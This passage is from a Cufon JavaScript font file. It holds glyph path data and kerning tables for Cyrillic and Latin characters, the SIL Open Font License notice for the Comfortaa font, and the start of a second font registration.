9,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,62r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-51,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41